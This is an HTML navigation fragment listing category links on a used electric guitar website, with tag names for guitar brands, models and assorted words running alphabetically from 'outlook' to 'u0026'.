	<li class="cat-item cat-item-6163"><a href="https://usedelectricguitars.org/category/outlook/" >outlook</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://usedelectricguitars.org/category/ovation/" >ovation</a>
</li>
	<li class="cat-item cat-item-7346"><a href="https://usedelectricguitars.org/category/ovations/" >ovations</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://usedelectricguitars.org/category/overplayed/" >overplayed</a>
</li>
	<li class="cat-item cat-item-6507"><a href="https://usedelectricguitars.org/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://usedelectricguitars.org/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://usedelectricguitars.org/category/paano/" >paano</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://usedelectricguitars.org/category/pac612viix/" >pac612viix</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://usedelectricguitars.org/category/palir/" >palir</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://usedelectricguitars.org/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://usedelectricguitars.org/category/paoletti/" >paoletti</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://usedelectricguitars.org/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://usedelectricguitars.org/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://usedelectricguitars.org/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://usedelectricguitars.org/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://usedelectricguitars.org/category/peavey/" >peavey</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://usedelectricguitars.org/category/pedal/" >pedal</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://usedelectricguitars.org/category/pedals/" >pedals</a>
</li>
	<li class="cat-item cat-item-6916"><a href="https://usedelectricguitars.org/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://usedelectricguitars.org/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://usedelectricguitars.org/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://usedelectricguitars.org/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://usedelectricguitars.org/category/photogenic/" >photogenic</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://usedelectricguitars.org/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-6787"><a href="https://usedelectricguitars.org/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-7310"><a href="https://usedelectricguitars.org/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://usedelectricguitars.org/category/pignose/" >pignose</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://usedelectricguitars.org/category/placentia/" >placentia</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://usedelectricguitars.org/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://usedelectricguitars.org/category/played/" >played</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://usedelectricguitars.org/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://usedelectricguitars.org/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://usedelectricguitars.org/category/playtech/" >playtech</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://usedelectricguitars.org/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://usedelectricguitars.org/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://usedelectricguitars.org/category/pre-cbs/" >pre-cbs</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://usedelectricguitars.org/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://usedelectricguitars.org/category/pricey/" >pricey</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://usedelectricguitars.org/category/prisma/" >prisma</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://usedelectricguitars.org/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://usedelectricguitars.org/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://usedelectricguitars.org/category/progauge/" >progauge</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://usedelectricguitars.org/category/prologue/" >prologue</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://usedelectricguitars.org/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-6986"><a href="https://usedelectricguitars.org/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://usedelectricguitars.org/category/psychederhythm/" >psychederhythm</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://usedelectricguitars.org/category/purchase/" >purchase</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://usedelectricguitars.org/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-7334"><a href="https://usedelectricguitars.org/category/quilted/" >quilted</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://usedelectricguitars.org/category/rainworld/" >rainworld</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://usedelectricguitars.org/category/raise/" >raise</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://usedelectricguitars.org/category/randomstar/" >randomstar</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://usedelectricguitars.org/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://usedelectricguitars.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://usedelectricguitars.org/category/raritat/" >rarität</a>
</li>
	<li class="cat-item cat-item-6745"><a href="https://usedelectricguitars.org/category/razo/" >razo</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://usedelectricguitars.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://usedelectricguitars.org/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://usedelectricguitars.org/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://usedelectricguitars.org/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://usedelectricguitars.org/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://usedelectricguitars.org/category/rebirth/" >rebirth</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://usedelectricguitars.org/category/reckless/" >reckless</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://usedelectricguitars.org/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://usedelectricguitars.org/category/recording/" >recording</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://usedelectricguitars.org/category/refinish/" >refinish</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://usedelectricguitars.org/category/refret/" >refret</a>
</li>
	<li class="cat-item cat-item-7366"><a href="https://usedelectricguitars.org/category/regret/" >regret</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://usedelectricguitars.org/category/regreting/" >regreting</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://usedelectricguitars.org/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://usedelectricguitars.org/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://usedelectricguitars.org/category/relish/" >relish</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://usedelectricguitars.org/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://usedelectricguitars.org/category/reno/" >reno</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://usedelectricguitars.org/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://usedelectricguitars.org/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-6085"><a href="https://usedelectricguitars.org/category/retailers/" >retailers</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://usedelectricguitars.org/category/revelator/" >revelator</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://usedelectricguitars.org/category/reverb/" >reverb</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://usedelectricguitars.org/category/reverend/" >reverend</a>
</li>
	<li class="cat-item cat-item-6761"><a href="https://usedelectricguitars.org/category/revisit/" >revisit</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://usedelectricguitars.org/category/revv/" >revv</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://usedelectricguitars.org/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://usedelectricguitars.org/category/richwood/" >richwood</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://usedelectricguitars.org/category/rickenbacker/" >rickenbacker</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://usedelectricguitars.org/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://usedelectricguitars.org/category/risky/" >risky</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://usedelectricguitars.org/category/rivera/" >rivera</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://usedelectricguitars.org/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://usedelectricguitars.org/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://usedelectricguitars.org/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-7251"><a href="https://usedelectricguitars.org/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://usedelectricguitars.org/category/rockcinn/" >rockcinn</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://usedelectricguitars.org/category/rodeoholic/" >rodeoholic</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://usedelectricguitars.org/category/rogue/" >rogue</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://usedelectricguitars.org/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://usedelectricguitars.org/category/root/" >root</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://usedelectricguitars.org/category/roses/" >roses</a>
</li>
	<li class="cat-item cat-item-7189"><a href="https://usedelectricguitars.org/category/rosewood/" >rosewood</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://usedelectricguitars.org/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://usedelectricguitars.org/category/russler/" >russler</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://usedelectricguitars.org/category/ryoga/" >ryoga</a>
</li>
	<li class="cat-item cat-item-7296"><a href="https://usedelectricguitars.org/category/sa-550/" >sa-550</a>
</li>
	<li class="cat-item cat-item-6064"><a href="https://usedelectricguitars.org/category/saec/" >saec</a>
</li>
	<li class="cat-item cat-item-5878"><a href="https://usedelectricguitars.org/category/sago/" >sago</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://usedelectricguitars.org/category/saito/" >saito</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://usedelectricguitars.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://usedelectricguitars.org/category/same/" >same</a>
</li>
	<li class="cat-item cat-item-6322"><a href="https://usedelectricguitars.org/category/samic/" >samic</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://usedelectricguitars.org/category/samicksg/" >samicksg</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://usedelectricguitars.org/category/sanrio/" >sanrio</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://usedelectricguitars.org/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://usedelectricguitars.org/category/santanu/" >santanu</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://usedelectricguitars.org/category/sawtooth/" >sawtooth</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://usedelectricguitars.org/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://usedelectricguitars.org/category/schecter/" >schecter</a>
</li>
	<li class="cat-item cat-item-7001"><a href="https://usedelectricguitars.org/category/sdc-22black/" >sdc-22black</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://usedelectricguitars.org/category/seagull/" >seagull</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://usedelectricguitars.org/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://usedelectricguitars.org/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://usedelectricguitars.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://usedelectricguitars.org/category/seed/" >seed</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://usedelectricguitars.org/category/seeds/" >seeds</a>
</li>
	<li class="cat-item cat-item-5807"><a href="https://usedelectricguitars.org/category/selder/" >selder</a>
</li>
	<li class="cat-item cat-item-7458"><a href="https://usedelectricguitars.org/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://usedelectricguitars.org/category/seltene/" >seltene</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://usedelectricguitars.org/category/selva/" >selva</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://usedelectricguitars.org/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://usedelectricguitars.org/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://usedelectricguitars.org/category/session/" >session</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://usedelectricguitars.org/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://usedelectricguitars.org/category/seymour/" >seymour</a>
</li>
	<li class="cat-item cat-item-6120"><a href="https://usedelectricguitars.org/category/shecter/" >shecter</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://usedelectricguitars.org/category/shergold/" >shergold</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://usedelectricguitars.org/category/shimamura/" >shimamura</a>
</li>
	<li class="cat-item cat-item-7214"><a href="https://usedelectricguitars.org/category/shins/" >shin&#039;s</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://usedelectricguitars.org/category/sho-bud/" >sho-bud</a>
</li>
	<li class="cat-item cat-item-7485"><a href="https://usedelectricguitars.org/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://usedelectricguitars.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-6655"><a href="https://usedelectricguitars.org/category/showa/" >showa</a>
</li>
	<li class="cat-item cat-item-6576"><a href="https://usedelectricguitars.org/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://usedelectricguitars.org/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://usedelectricguitars.org/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://usedelectricguitars.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://usedelectricguitars.org/category/silvertone/" >silvertone</a>
</li>
	<li class="cat-item cat-item-6824"><a href="https://usedelectricguitars.org/category/silvia/" >silvia</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://usedelectricguitars.org/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://usedelectricguitars.org/category/singer/" >singer</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://usedelectricguitars.org/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://usedelectricguitars.org/category/sixties/" >sixties</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://usedelectricguitars.org/category/skarton/" >skarton</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://usedelectricguitars.org/category/slammer/" >slammer</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://usedelectricguitars.org/category/slg-100s/" >slg-100s</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://usedelectricguitars.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://usedelectricguitars.org/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://usedelectricguitars.org/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://usedelectricguitars.org/category/snakebyte/" >snakebyte</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://usedelectricguitars.org/category/snapper/" >snapper</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://usedelectricguitars.org/category/snapper-ctm-fm/" >snapper-ctm-fm</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://usedelectricguitars.org/category/sneaky/" >sneaky</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://usedelectricguitars.org/category/sniper/" >sniper</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://usedelectricguitars.org/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://usedelectricguitars.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://usedelectricguitars.org/category/soldano/" >soldano</a>
</li>
	<li class="cat-item cat-item-6709"><a href="https://usedelectricguitars.org/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://usedelectricguitars.org/category/somebody/" >somebody</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://usedelectricguitars.org/category/sore/" >sore</a>
</li>
	<li class="cat-item cat-item-6783"><a href="https://usedelectricguitars.org/category/souldier/" >souldier</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://usedelectricguitars.org/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://usedelectricguitars.org/category/sounding/" >sounding</a>
</li>
	<li class="cat-item cat-item-7271"><a href="https://usedelectricguitars.org/category/soundsation/" >soundsation</a>
</li>
	<li class="cat-item cat-item-7546"><a href="https://usedelectricguitars.org/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://usedelectricguitars.org/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://usedelectricguitars.org/category/sozo/" >sozo</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://usedelectricguitars.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://usedelectricguitars.org/category/sparkle/" >sparkle</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://usedelectricguitars.org/category/spear/" >spear</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://usedelectricguitars.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://usedelectricguitars.org/category/spector/" >spector</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://usedelectricguitars.org/category/speedster/" >speedster</a>
</li>
	<li class="cat-item cat-item-6331"><a href="https://usedelectricguitars.org/category/splendor/" >splendor</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://usedelectricguitars.org/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-6711"><a href="https://usedelectricguitars.org/category/sprague/" >sprague</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://usedelectricguitars.org/category/spray/" >spray</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://usedelectricguitars.org/category/squier/" >squier</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://usedelectricguitars.org/category/squiers/" >squiers</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://usedelectricguitars.org/category/st-type/" >st-type</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://usedelectricguitars.org/category/stafford/" >stafford</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://usedelectricguitars.org/category/staind/" >staind</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://usedelectricguitars.org/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://usedelectricguitars.org/category/standard2013birdspaul/" >standard2013birdspaul</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://usedelectricguitars.org/category/starcaster/" >starcaster</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://usedelectricguitars.org/category/starlight/" >starlight</a>
</li>
	<li class="cat-item cat-item-5497"><a href="https://usedelectricguitars.org/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://usedelectricguitars.org/category/steinberger/" >steinberger</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://usedelectricguitars.org/category/steinbergers/" >steinberger&#039;s</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://usedelectricguitars.org/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://usedelectricguitars.org/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://usedelectricguitars.org/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://usedelectricguitars.org/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://usedelectricguitars.org/category/stinger/" >stinger</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://usedelectricguitars.org/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-7203"><a href="https://usedelectricguitars.org/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://usedelectricguitars.org/category/strandberg/" >strandberg</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://usedelectricguitars.org/category/strat/" >strat</a>
</li>
	<li class="cat-item cat-item-7388"><a href="https://usedelectricguitars.org/category/strato/" >strato</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://usedelectricguitars.org/category/stratocaster/" >stratocaster</a>
</li>
	<li class="cat-item cat-item-7008"><a href="https://usedelectricguitars.org/category/stratocasters/" >stratocasters</a>
</li>
	<li class="cat-item cat-item-6482"><a href="https://usedelectricguitars.org/category/stratocastersss/" >stratocastersss</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://usedelectricguitars.org/category/stretching/" >stretching</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://usedelectricguitars.org/category/strictly/" >strictly</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://usedelectricguitars.org/category/string/" >string</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://usedelectricguitars.org/category/strings/" >strings</a>
</li>
	<li class="cat-item cat-item-7288"><a href="https://usedelectricguitars.org/category/stripe/" >stripe</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://usedelectricguitars.org/category/striped/" >striped</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://usedelectricguitars.org/category/strymon/" >strymon</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://usedelectricguitars.org/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://usedelectricguitars.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-7456"><a href="https://usedelectricguitars.org/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://usedelectricguitars.org/category/sugi/" >sugi</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://usedelectricguitars.org/category/suhr/" >suhr</a>
</li>
	<li class="cat-item cat-item-6802"><a href="https://usedelectricguitars.org/category/sumika/" >sumika</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://usedelectricguitars.org/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-6545"><a href="https://usedelectricguitars.org/category/sunburst/" >sunburst</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://usedelectricguitars.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://usedelectricguitars.org/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://usedelectricguitars.org/category/supro/" >supro</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://usedelectricguitars.org/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://usedelectricguitars.org/category/syntheffector/" >syntheffector</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://usedelectricguitars.org/category/synyster/" >synyster</a>
</li>
	<li class="cat-item cat-item-7488"><a href="https://usedelectricguitars.org/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://usedelectricguitars.org/category/tabors/" >tabor&#039;s</a>
</li>
	<li class="cat-item cat-item-7373"><a href="https://usedelectricguitars.org/category/taeyandor/" >taeyandor</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://usedelectricguitars.org/category/takamine/" >takamine</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://usedelectricguitars.org/category/takeharu/" >takeharu</a>
</li>
	<li class="cat-item cat-item-7083"><a href="https://usedelectricguitars.org/category/talbo/" >talbo</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://usedelectricguitars.org/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-6599"><a href="https://usedelectricguitars.org/category/tallgeese/" >tallgeese</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://usedelectricguitars.org/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://usedelectricguitars.org/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://usedelectricguitars.org/category/teac/" >teac</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://usedelectricguitars.org/category/teisco/" >teisco</a>
</li>
	<li class="cat-item cat-item-6613"><a href="https://usedelectricguitars.org/category/tekkadan/" >tekkadan</a>
</li>
	<li class="cat-item cat-item-5666"><a href="https://usedelectricguitars.org/category/tele/" >tele</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://usedelectricguitars.org/category/telecaster/" >telecaster</a>
</li>
	<li class="cat-item cat-item-7397"><a href="https://usedelectricguitars.org/category/tender/" >tender</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://usedelectricguitars.org/category/tennis/" >tennis</a>
</li>
	<li class="cat-item cat-item-6467"><a href="https://usedelectricguitars.org/category/terminator/" >terminator</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://usedelectricguitars.org/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://usedelectricguitars.org/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://usedelectricguitars.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://usedelectricguitars.org/category/throbber/" >throbber</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://usedelectricguitars.org/category/throbberolivemaple/" >throbberolivemaple</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://usedelectricguitars.org/category/timtone/" >timtone</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://usedelectricguitars.org/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://usedelectricguitars.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://usedelectricguitars.org/category/tobacco/" >tobacco</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://usedelectricguitars.org/category/toccata/" >toccata</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://usedelectricguitars.org/category/tokai/" >tokai</a>
</li>
	<li class="cat-item cat-item-7093"><a href="https://usedelectricguitars.org/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://usedelectricguitars.org/category/tomson/" >tomson</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://usedelectricguitars.org/category/tonewood/" >tonewood</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://usedelectricguitars.org/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-7276"><a href="https://usedelectricguitars.org/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://usedelectricguitars.org/category/torero/" >torero</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://usedelectricguitars.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://usedelectricguitars.org/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://usedelectricguitars.org/category/transitioning/" >transitioning</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://usedelectricguitars.org/category/translucent/" >translucent</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://usedelectricguitars.org/category/traveler/" >traveler</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://usedelectricguitars.org/category/travis/" >travis</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://usedelectricguitars.org/category/tremonti/" >tremonti</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://usedelectricguitars.org/category/trial/" >trial</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://usedelectricguitars.org/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://usedelectricguitars.org/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://usedelectricguitars.org/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://usedelectricguitars.org/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://usedelectricguitars.org/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://usedelectricguitars.org/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-6851"><a href="https://usedelectricguitars.org/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-6923"><a href="https://usedelectricguitars.org/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://usedelectricguitars.org/category/turser/" >turser</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://usedelectricguitars.org/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://usedelectricguitars.org/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://usedelectricguitars.org/category/u-01/" >u-01</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://usedelectricguitars.org/category/u0026/" >u0026</a>
</li>
